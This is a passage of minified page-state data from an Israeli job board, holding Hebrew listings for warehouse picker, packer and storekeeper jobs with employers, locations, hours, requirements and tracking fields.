יתרון\u003Cbr\u002F\u003E- מוסר עבודה גבוה, יכולת דיוק בשילוב עם קצב עבודה מהיר.\u003Cbr\u002F\u003E- נכונות לעבודה ברצפת ייצור.",Description:"התפקיד כולל :\u003Cbr\u002F\u003Eאיסוף משקופים לפי הזמנות, נשיאת הסחורה ,סידורה בעגלה ושינוע למחלקת אריזה סופית. \u003Cbr\u002F\u003Eהעבודה מתקיימת באולם הייצור של המפעל.\u003Cbr\u002F\u003Eעבודה 5 ימים בשבוע בימים: א'- ה' בשעות: 07:00 עד 16:10.\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eשכר ונלווים מוצעים:\u003Cbr\u002F\u003E- קליטה כעובד חברה מהיום הראשון.\u003Cbr\u002F\u003E- מענק אי היעדרות מהעבודה – 300 ₪ לחודש על נוכחות מלאה.\u003Cbr\u002F\u003E-תוכנית בונוסים בהתאם לתפוקת העבודה.\u003Cbr\u002F\u003E- ארוחת צהרים בסבסוד מלא.\u003Cbr\u002F\u003E- תנאים סוציאליים מקיפים.\u003Cbr\u002F\u003E- הסעות מקרית גת ואשקלון.\u003Cbr\u002F\u003E(משרה זו מוכרת גם כמשרה מועדפת)",Experience:{Code:i,NameInHebrew:aL},Addresses:[{CityId:267,City:bu,CityEnglish:"\tAshkelon\t",GeoLexId:539075,Longitude:34.5742523,Latitude:31.6687885,RegionIds:[af]},{CityId:268,City:"קריית גת",CityEnglish:"\tKiryat Gat\t",GeoLexId:539109,Longitude:34.768459,Latitude:31.611148,RegionIds:[$]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:bs,JumpDate:"2025-11-20T09:15:15.583",CanDisplayLinks:a,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35249525\u002F91d369a9\u002F",JobCode:db,Hash:"91D369A9",EmployerJobCode:"810411",Date:"2025-11-10T10:40:20.15",DisplayDate:cV,Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27535153,Hot:a,IsClassifiedJob:g,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:fe,name:dc,price:M,dimension22:bI,brand:"54541D8E23",category:aG,position:ff,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:bI,dimension17:A,dimension18:L,paidresult:d,dimension19:fg,metric1:m,ppcm:bI,dimension20:"18\u002F11\u002F2025 05:00:27",dimension21:fh,preferred:g,TransactionId:"90F464B076",revenue:b,tax:b,shipping:b,affiliation:E,label:dc,cd68:fe,cd69:ff},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35323948"},Code:dd,Company:{Job2Link:a,CompanyDisplayName:bW,ToUrl:"דרושים-3199071-hr+\u002F",CompanyLogoLink:"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F3199071\u002Fpage\u002F",HotJobLogoLink:bX,HotJobBannerLink:h,Code:3199071,NameInHebrew:"ג'ובלנד"},JobContent:{Name:"*7,500-12,000הסעות-מלקט.ת אורז.ת קופאי.ת מנהל.ת",Filters:[],Salary:d,SalaryRangeText:f,JobCode:dd,FullName:dc,Scopes:[{Code:b,NameInHebrew:C},{Code:i,NameInHebrew:bt},{Code:j,NameInHebrew:cm},{Code:k,NameInHebrew:bE}],Regions:[{Code:b,NameInHebrew:S},{Code:i,NameInHebrew:ah},{Code:j,NameInHebrew:ar},{Code:k,NameInHebrew:W},{Code:n,NameInHebrew:T},{Code:r,NameInHebrew:as},{Code:l,NameInHebrew:ai},{Code:e,NameInHebrew:at},{Code:o,NameInHebrew:X},{Code:u,NameInHebrew:a_},{Code:w,NameInHebrew:a$},{Code:y,NameInHebrew:aJ},{Code:D,NameInHebrew:aU},{Code:z,NameInHebrew:aW},{Code:N,NameInHebrew:bm},{Code:q,NameInHebrew:aX},{Code:t,NameInHebrew:bn},{Code:aP,NameInHebrew:bJ},{Code:bf,NameInHebrew:cn},{Code:bo,NameInHebrew:bw},{Code:c,NameInHebrew:bg},{Code:am,NameInHebrew:bY},{Code:_,NameInHebrew:bZ},{Code:an,NameInHebrew:co},{Code:ao,NameInHebrew:cp},{Code:ap,NameInHebrew:cq},{Code:ae,NameInHebrew:bV},{Code:ac,NameInHebrew:bF},{Code:K,NameInHebrew:bG},{Code:aq,NameInHebrew:cr},{Code:af,NameInHebrew:bu},{Code:$,NameInHebrew:bH},{Code:p,NameInHebrew:fi},{Code:aO,NameInHebrew:fj},{Code:ax,NameInHebrew:b_},{Code:ay,NameInHebrew:bw},{Code:az,NameInHebrew:b$},{Code:aA,NameInHebrew:ca},{Code:aH,NameInHebrew:cs},{Code:aI,NameInHebrew:ct}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:au,Code:q,NameInHebrew:al},{NameInEnglish:aQ,GeoLexId:aR,RegionIds:[N,q,t],Link:aY,Code:t,NameInHebrew:aS},{NameInEnglish:cu,GeoLexId:cv,RegionIds:[aP,bf,bo],Link:cw,Code:i,NameInHebrew:bJ},{NameInEnglish:bc,GeoLexId:bd,RegionIds:[c,am,_,an,ao,ap,ae,ac,K],Link:bi,Code:j,NameInHebrew:be},{NameInEnglish:bj,GeoLexId:bk,RegionIds:[aq,af,$,p,aO],Link:bv,Code:k,NameInHebrew:bl},{NameInEnglish:bx,GeoLexId:by,RegionIds:[ax,ay,az,aA,aH,aI],Link:bz,Code:c,NameInHebrew:bA}],SubCategories:[{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:eV,Categories:[c],Code:c_,NameInHebrew:c$}],Categories:[{Link:I,Code:c,NameInHebrew:J}],Requirements:"נכונות למשרה מלאה + שעות נוספות – חובה\u003Cbr\u002F\u003Eידע בסיסי במחשב – חובה\u003Cbr\u002F\u003Eשליטה מלאה בשפה העברית (קריאה+ כתיבה) – חובה!   \u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eזמינות מידית – יתרון\u003Cbr\u002F\u003E\u003Cbr\u002F\u003E תנאי התפקיד:\u003Cbr\u002F\u003Eאפשרות לעבודה מועדפת",Description:"דרושים.ות מלקטי.ות אונליין - קופאי.ת אונליין - אורז.ת -  מחסנאי.ת אונליין - מנהל.ת סניף - סגן.נית סניף .\u003Cbr\u002F\u003E-כולל הסעות\u003Cbr\u002F\u003E-עובדי חברה מהיון ה-1 !\u003Cbr\u002F\u003Eבמסגרת התפקיד:  מיון וסידור סחורה. לוקחים הזמנה של לקוח ומלקטים את הפריטים מהמדפים לפי ההזמנה .\u003Cbr\u002F\u003E\u003Cbr\u002F\u003E * מנהל.ת סניף \u003Cbr\u002F\u003E* סגן.נית סניף\u003Cbr\u002F\u003E* מנהל.ת מחסן ליקוט תיאור התפקיד :\u003Cbr\u002F\u003Eמנהל מחסן ליקוט הוא תפקיד ניהולי במחסן שאחראי על תהליכי הליקוט  בחירת ואיסוף פריטים ממקומות אחסון שונים במחסן כדי להכין הזמנות. התפקיד כולל גם פיקוח על עובדים, ניהול תהליכים, וטיפול בהזמנות לקוחות.\u003Cbr\u002F\u003E\u003Cbr\u002F\u003E\u003Cbr\u002F\u003E* השכר משתנה בין  בתי העסק סוג המשרה מיקום המשרה והיקף המשרה .",Experience:{Code:i,NameInHebrew:aL},Addresses:[{CityId:fk,City:cr,CityEnglish:"\tBeer Sheva\t",GeoLexId:539077,Longitude:34.791462,Latitude:31.252973,RegionIds:[aq]},{CityId:fl,City:"נתיבות",CityEnglish:"\tNetivot\t",GeoLexId:539107,Longitude:34.595254,Latitude:31.423196,RegionIds:[aq]},{CityId:de,City:W,CityEnglish:df,GeoLexId:dg,Longitude:fm,Latitude:fn,RegionIds:[k]},{CityId:484,City:"רעננה",CityEnglish:"\tRaanana\t",GeoLexId:539092,Longitude:34.871326,Latitude:32.184781,RegionIds:[w]},{CityId:bS,City:X,CityEnglish:bT,GeoLexId:bU,Longitude:ch,Latitude:ci,RegionIds:[o]},{CityId:dh,City:aW,CityEnglish:di,GeoLexId:dj,Longitude:dk,Latitude:dl,RegionIds:[z]},{CityId:cx,City:bg,CityEnglish:cy,GeoLexId:cz,Longitude:dm,Latitude:dn,RegionIds:[c]},{CityId:do_,City:dp,CityEnglish:dq,GeoLexId:dr,Longitude:ds,Latitude:dt,RegionIds:[c]},{CityId:771,City:"שפרעם",CityEnglish:"\tShefa-Amr\t",GeoLexId:539644,Longitude:35.169971,Latitude:32.805765,RegionIds:[ae]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:fo,JumpDate:fp,CanDisplayLinks:a,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35323948\u002Fca98e16b\u002F",JobCode:dd,Hash:"CA98E16B",EmployerJobCode:"243",Date:fp,DisplayDate:"2025-11-24T05:10:44.4186938+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27477942,Hot:a,IsClassifiedJob:g,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:fq,name:fr,price:M,dimension22:bI,brand:"3363630",category:aG,position:fs,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:bI,dimension17:A,dimension18:L,paidresult:d,dimension19:"1080",metric1:m,ppcm:bI,dimension20:"16\u002F11\u002F2025 15:45:12",dimension21:"23\u002F11\u002F2025 17:10:44",preferred:g,TransactionId:"58F125906D",revenue:b,tax:b,shipping:b,affiliation:E,label:fr,cd68:fq,cd69:fs},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35309375"},Code:du,Company:{Job2Link:a,CompanyDisplayName:ft,ToUrl:"דרושים-3363630-טחנת-האבן-קואופ\u002F",CompanyLogoLink:fu,HotJobLogoLink:fu,HotJobBannerLink:h,Code:3363630,NameInHebrew:ft},JobContent:{Name:"דרוש\u002Fה מלקט\u002Fת למרלו\"ג בפארק תעשיה צרעה",Filters:[],Salary:d,SalaryRangeText:f,JobCode:du,FullName:"דרוש\u002Fה מלקט\u002Fת למרלו\"ג בפארק תעשיה צרעה - JB-7",Scopes:[{Code:b,NameInHebrew:C},{Code:i,NameInHebrew:bt}],Regions:[{Code:k,NameInHebrew:W},{Code:l,NameInHebrew:ai},{Code:e,NameInHebrew:at},{Code:q,NameInHebrew:aX},{Code:aP,NameInHebrew:bJ},{Code:bf,NameInHebrew:cn},{Code:bo,NameInHebrew:bw},{Code:ay,NameInHebrew:bw},{Code:az,NameInHebrew:b$},{Code:aA,NameInHebrew:ca}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aQ,GeoLexId:aR,RegionIds:[N,q,t],Link:aY,Code:t,NameInHebrew:aS},{NameInEnglish:cu,GeoLexId:cv,RegionIds:[aP,bf,bo],Link:cw,Code:i,NameInHebrew:bJ},{NameInEnglish:bx,GeoLexId:by,RegionIds:[ax,ay,az,aA,aH,aI],Link:bz,Code:c,NameInHebrew:bA}],SubCategories:[{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:dv,Categories:[c],Code:cA,NameInHebrew:cB}],Categories:[{Link:I,Code:c,NameInHebrew:J}],Requirements:"ידע וניסיון בליקוט - יתרון \u003Cbr\u002F\u003Eרישיון נהיגה בתוקף  - חובה (עבודה על מלקטת חשמלית)\u003Cbr\u002F\u003Eיכולת עבודה פיזית (ליקוט ממדפים, הרמת משקל עד 20 ק\"ג)\u003Cbr\u002F\u003Eאחריות ודייקנות\u003Cbr\u002F\u003Eסדר וארגון\u003Cbr\u002F\u003Eעבודה בצוות\u003Cbr\u002F\u003Eעבודה תחת לחץ",Description:"למרלו\"ג בפארק צרעה (בית שמש), דרוש\u002Fה מלקט\u002Fת.\u003Cbr\u002F\u003Eמשרה מלאה, ימים א'-ה', בין השעות 05:00-16:00\u002F07:00-16:00\u003Cbr\u002F\u003Eהתפקיד כולל ליקוט סחורה על פי הזמנות תוך שימוש במערכות ממוחשבות ומסופונים.\u003Cbr\u002F\u003Eמתאים גם כעבודה מועדפת לחיילים\u002Fות משוחררים",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:1134,City:cn,CityEnglish:"\tBet Shemesh\t",GeoLexId:539087,Longitude:34.988099,Latitude:31.747041,RegionIds:[bf]},{CityId:1151,City:"צרעה",CityEnglish:"\tTsora\t",GeoLexId:539909,Longitude:34.966931,Latitude:31.762653,RegionIds:[bf]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:"לפני 18 שעות",JumpDate:"2025-11-18T16:51:12.383",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35309375\u002Fcf839c55\u002F",JobCode:du,Hash:"CF839C55",EmployerJobCode:"JB-7",Date:"2025-11-16T15:45:12.663",DisplayDate:"2025-11-23T17:10:44.4186938+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27462817,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:fv,name:cC,price:M,dimension22:B,brand:"21927",category:aB,position:fw,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:B,dimension17:A,dimension18:L,paidresult:d,dimension19:cD,metric1:m,ppcm:B,dimension20:"23\u002F11\u002F2025 15:28:42",dimension21:cE,preferred:g,TransactionId:"1D15A428A2",revenue:b,tax:b,shipping:b,affiliation:E,label:cC,cd68:fv,cd69:fw},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35378250"},Code:dw,Company:{Job2Link:a,CompanyDisplayName:fx,ToUrl:"דרושים-21927-רבאון-אלקטרוניקה\u002F",CompanyLogoLink:fy,HotJobLogoLink:fy,HotJobBannerLink:h,Code:21927,NameInHebrew:fx},JobContent:{Name:cC,Filters:[],Salary:d,SalaryRangeText:f,JobCode:dw,FullName:cC,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:c,NameInHebrew:bg},{Code:am,NameInHebrew:bY},{Code:_,NameInHebrew:bZ}],Zones:[{NameInEnglish:bc,GeoLexId:bd,RegionIds:[c,am,_,an,ao,ap,ae,ac,K],Link:bi,Code:j,NameInHebrew:be}],SubCategories:[{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:aF,Categories:[c],Code:av,NameInHebrew:aw},{Link:bB,Categories:[c],Code:bp,NameInHebrew:bq},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s}],Categories:[{Link:ad,Code:e,NameInHebrew:ab},{Link:I,Code:c,NameInHebrew:J}],Requirements:"שליטה טובה בעברית (קריאה, כתיבה ודיבור) – חובה.\u003Cbr\u002F\u003Eידע וניסיון בעבודה עם מחשב.\u003Cbr\u002F\u003Eיכולת עבודה מדויקת, שיטתית ומסודרת, עם תשומת לב גבוהה לפרטים.\u003Cbr\u002F\u003Eאנגלית ברמה בסיסית.",Description:"למיני-סירקיטס ישראל, חברה לייצור ופיתוח רכיבי אלקטרוניקה,  דרוש\u002Fה מלקט\u002Fת מחסנאי\u002Fת. \u003Cbr\u002F\u003Eמיקום המשרה : קריית ביאליק\u003Cbr\u002F\u003Eהיקף המשרה : משרה מלאה בימים ראשון- חמישי בשעות 7:30-16:35 .נכונות לשעות נוספות.\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eתחומי אחריות עיקריים:\u003Cbr\u002F\u003Eקיוט חומרי גלם\u003Cbr\u002F\u003Eשינוע חומרי גלם בין מחסנים,\u003Cbr\u002F\u003Eהכנה למשלוחים: הדבקת מדבקות, אריזה ותיעוד במחשב\u003Cbr\u002F\u003Eביצוע ספירות מלאי",Experience:{Code:i,NameInHebrew:aL},Addresses:[{CityId:cx,City:bg,CityEnglish:cy,GeoLexId:cz,Longitude:dm,Latitude:dn,RegionIds:[c]},{CityId:do_,City:dp,CityEnglish:dq,GeoLexId:dr,Longitude:ds,Latitude:dt,RegionIds:[c]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:cF,JumpDate:fz,CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35378250\u002Fe564a991\u002F",JobCode:dw,Hash:"E564A991",EmployerJobCode:h,Date:fz,DisplayDate:fA,Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27531039,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:fB,name:cG,price:M,dimension22:aZ,brand:"2127623",category:aB,position:fC,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:aZ,dimension17:A,dimension18:L,paidresult:d,dimension19:dx,metric1:m,ppcm:aZ,dimension20:"05\u002F11\u002F2025 09:20:01",dimension21:dy,preferred:g,TransactionId:"5652F851A6",revenue:b,tax:b,shipping:b,affiliation:E,label:cG,cd68:fB,cd69:fC},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35206243"},Code:dz,Company:{Job2Link:a,CompanyDisplayName:fD,ToUrl:"דרושים-2127623-טבע-בריא\u002F",CompanyLogoLink:fE,HotJobLogoLink:fE,HotJobBannerLink:h,Code:2127623,NameInHebrew:fD},JobContent:{Name:cG,Filters:[],Salary:d,SalaryRangeText:f,JobCode:dz,FullName:cG,Scopes:[{Code:b,NameInHebrew:C},{Code:i,NameInHebrew:bt}],Regions:[{Code:b,NameInHebrew:S},{Code:i,NameInHebrew:ah},{Code:j,NameInHebrew:ar},{Code:n,NameInHebrew:T},{Code:u,NameInHebrew:a_},{Code:y,NameInHebrew:aJ}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:au,Code:q,NameInHebrew:al}],SubCategories:[{Link:aF,Categories:[c],Code:av,NameInHebrew:aw},{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:bB,Categories:[c],Code:bp,NameInHebrew:bq},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:aV,Categories:[e],Code:aM,NameInHebrew:aN},{Link:aK,Categories:[e],Code:aD,NameInHebrew:aE}],Categories:[{Link:ad,Code:e,NameInHebrew:ab},{Link:I,Code:c,NameInHebrew:J}],Requirements:"* סדר, אחריות וארגון.\u003Cbr\u002F\u003E* לא דרוש ניסיון!",Description:"לחברת טבע בריא שיווק תוספי תזונה באינטרנט הממוקמת ברמת החייל,\u003Cbr\u002F\u003Eדרוש\u002Fה מלקט\u002Fת \u002F סדרן\u002Fית \u002F מחסנאי\u002Fת.\u003Cbr\u002F\u003Eעבודה בימים א'-ה',\u003Cbr\u002F\u003Eהיקף משרה: מלאה: 08:30-17:30.\u003Cbr\u002F\u003Eהתפקיד כולל:\u003Cbr\u002F\u003Eליקוט, סידור ואריזה.\u003Cbr\u002F\u003Eשכר הולם למתאימים\u002Fות.",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:376,City:"רמת גן",CityEnglish:"\tRamat Gan\t",GeoLexId:539120,Longitude:34.824785,Latitude:32.068424,RegionIds:[i]},{CityId:377,City:"גבעתיים",CityEnglish:"\tGivatayim\t",GeoLexId:539131,Longitude:34.808871,Latitude:32.072176,RegionIds:[i]},{CityId:bM,City:S,CityEnglish:bN,GeoLexId:bO,Longitude:cd,Latitude:ce,RegionIds:[b]},{CityId:bP,City:T,CityEnglish:bQ,GeoLexId:bR,Longitude:cf,Latitude:cg,RegionIds:[n]},{CityId:1213,City:"רמת החייל",CityEnglish:"Ramat HaHayal",GeoLexId:539111,Longitude:34.836637,Latitude:32.113373,RegionIds:[b]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:dA,JumpDate:"2025-11-23T13:52:49.54",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35206243\u002F0fa6499e\u002F",JobCode:dz,Hash:"0FA6499E",EmployerJobCode:h,Date:"2025-11-05T09:20:01.6",DisplayDate:"2025-11-23T14:10:44.4186938+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27359989,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:fF,name:cH,price:M,dimension22:B,brand:"881584",category:aG,position:dB,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:B,dimension17:A,dimension18:L,paidresult:d,dimension19:cD,metric1:m,ppcm:B,dimension20:"27\u002F10\u002F2025 09:42:47",dimension21:cE,preferred:g,TransactionId:"D612E575DE",revenue:b,tax:b,shipping:b,affiliation:E,label:cH,cd68:fF,cd69:dB},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35111813"},Code:dC,Company:{Job2Link:a,CompanyDisplayName:fG,ToUrl:"דרושים-881584-חים-פולק-סוכנויות-יב\u002F",CompanyLogoLink:fH,HotJobLogoLink:fH,HotJobBannerLink:h,Code:881584,NameInHebrew:fG},JobContent:{Name:cH,Filters:[],Salary:d,SalaryRangeText:f,JobCode:dC,FullName:cH,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:b,NameInHebrew:S},{Code:i,NameInHebrew:ah},{Code:k,NameInHebrew:W},{Code:n,NameInHebrew:T},{Code:r,NameInHebrew:as},{Code:o,NameInHebrew:X},{Code:y,NameInHebrew:aJ},{Code:D,NameInHebrew:aU}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:au,Code:q,NameInHebrew:al}],SubCategories:[{Link:Y,Categories:[c],Code:U,NameInHebrew:V}],Categories:[{Link:I,Code:c,NameInHebrew:J}],Requirements:"רשיון מלגזה בתוקף",Description:"חברה מובילה דרוש\u002Fה מחסנאי\u002Fת\u003Cbr\u002F\u003Eאופציה לשעות נוספות\u003Cbr\u002F\u003Eקליטת סחורה\u003Cbr\u002F\u003Eסידור מחסן\u003Cbr\u002F\u003Eליקוט הזמנות",Experience:{Code:k,NameInHebrew:fI},Addresses:[{CityId:bP,City:T,CityEnglish:bQ,GeoLexId:bR,Longitude:cf,Latitude:cg,RegionIds:[n]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:cF,JumpDate:"2025-10-28T15:56:33.09",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35111813\u002F67a4ff30\u002F",JobCode:dC,Hash:"67A4FF30",EmployerJobCode:h,Date:"2025-10-27T09:42:47.783",DisplayDate:fA,Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27268601,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:fJ,name:dD,price:M,dimension22:B,brand:"427541",category:cT,position:A,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:B,dimension17:A,dimension18:L,paidresult:d,dimension19:"1200",metric1:m,ppcm:B,dimension20:"16\u002F11\u002F2025 08:49:11",dimension21:"23\u002F11\u002F2025 15:10:44",preferred:g,TransactionId:"9BBBB97A31",revenue:b,tax:b,shipping:b,affiliation:E,label:dD,cd68:fJ,cd69:A},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35297044"},Code:dE,Company:{Job2Link:a,CompanyDisplayName:fK,ToUrl:"דרושים-427541-מחסני-תאורה\u002F",CompanyLogoLink:fL,HotJobLogoLink:fL,HotJobBannerLink:"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F427541\u002Fhotjob\u002F635608240751517904.png",Code:427541,NameInHebrew:fK},JobContent:{Name:"מלקט\u002Fת למרלוג מחסני תאורה - שעות גמישות",Filters:[],Salary:d,SalaryRangeText:f,JobCode:dE,FullName:dD,Scopes:[{Code:b,NameInHebrew:C},{Code:i,NameInHebrew:bt},{Code:j,NameInHebrew:cm}],Regions:[{Code:e,NameInHebrew:at},{Code:ax,NameInHebrew:b_},{Code:ay,NameInHebrew:bw},{Code:az,NameInHebrew:b$},{Code:aA,NameInHebrew:ca},{Code:aH,NameInHebrew:cs},{Code:aI,NameInHebrew:ct}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:bx,GeoLexId:by,RegionIds:[ax,ay,az,aA,aH,aI],Link:bz,Code:c,NameInHebrew:bA}],SubCategories:[{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:aK,Categories:[e],Code:aD,NameInHebrew:aE},{Link:aV,Categories:[e],Code:aM,NameInHebrew:aN}],Categories:[{Link:ad,Code:e,NameInHebrew:ab}],Requirements:"רשיון נהיגה- חובה",Description:"לרשת מחסני תאורה במודיעין דרושים מלקטים - קיים גמישות בשעות וימי עבודה. \u003Cbr\u002F\u003Eשעות פעילות המרלוג בשעות הבוקר בלבד !!! \u003Cbr\u002F\u003Eשכר בסיס גבוה.\u003Cbr\u002F\u003Eסבסוד ארוחות על סך 525 ש\"ח.\u003Cbr\u002F\u003Eקליטה ישירה לחברה מהיום הראשון.\u003Cbr\u002F\u003Eתחילת עבודה מיידית.",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:fM,City:fN,CityEnglish:fO,GeoLexId:fP,Longitude:35.010397,Latitude:31.890267,RegionIds:[e]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:"לפני 20 שעות",JumpDate:"2025-11-17T14:33:17.393",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35297044\u002F4c1d25b4\u002F",JobCode:dE,Hash:"4C1D25B4",EmployerJobCode:"מלקט",Date:"2025-11-16T08:49:11.94",DisplayDate:"2025-11-23T15:10:44.4186938+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27483739,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:fQ,name:cI,price:M,dimension22:B,brand:"51455",category:aG,position:fR,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:B,dimension17:A,dimension18:L,paidresult:d,dimension19:"1380.000016655",metric1:m,ppcm:B,dimension20:"26\u002F10\u002F2025 17:17:01",dimension21:"23\u002F11\u002F2025 12:10:44",preferred:g,TransactionId:"5CC892B5A7",revenue:b,tax:b,shipping:b,affiliation:E,label:cI,cd68:fQ,cd69:fR},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35108982"},Code:dF,Company:{Job2Link:a,CompanyDisplayName:fS,ToUrl:"דרושים-51455-סמיקום-לקסיס\u002F",CompanyLogoLink:fT,HotJobLogoLink:fT,HotJobBannerLink:h,Code:51455,NameInHebrew:fS},JobContent:{Name:cI,Filters:[],Salary:d,SalaryRangeText:f,JobCode:dF,FullName:cI,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:b,NameInHebrew:S},{Code:i,NameInHebrew:ah},{Code:j,NameInHebrew:ar},{Code:k,NameInHebrew:W},{Code:n,NameInHebrew:T},{Code:r,NameInHebrew:as},{Code:l,NameInHebrew:ai},{Code:e,NameInHebrew:at},{Code:o,NameInHebrew:X},{Code:u,NameInHebrew:a_},{Code:w,NameInHebrew:a$},{Code:y,NameInHebrew:aJ},{Code:D,NameInHebrew:aU},{Code:z,NameInHebrew:aW}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:au,Code:q,NameInHebrew:al}],SubCategories:[{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:aF,Categories:[c],Code:av,NameInHebrew:aw},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s}],Categories:[{Link:I,Code:c,NameInHebrew:J}],Requirements:"העבודה בסביבה ממוחשבת\u003Cbr\u002F\u003Eימי עבודה א’-ה, עם אפשרות לשעות נוספות.",Description:"לחברת סמיקום באבן יהודה דרושים מחסנאי\u002Fת \u002F מלקט\u002Fת.\u003Cbr\u002F\u003Eתנאים טובים למתאימים\u002Fות!\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eהתפקיד כולל:\u003Cbr\u002F\u003Eליקוט סחורה או בדיקת סחורה",Experience:{Code:i,NameInHebrew:aL},Addresses:[{CityId:fU,City:fV,CityEnglish:fW,GeoLexId:fX,Longitude:34.853196,Latitude:32.321458,RegionIds:[u]},{CityId:541,City:"קדימה-צורן",CityEnglish:"\tKadima Zoran\t",GeoLexId:540127,Longitude:34.919297,Latitude:32.277644,RegionIds:[u]},{CityId:542,City:"אבן יהודה",CityEnglish:"\tEven 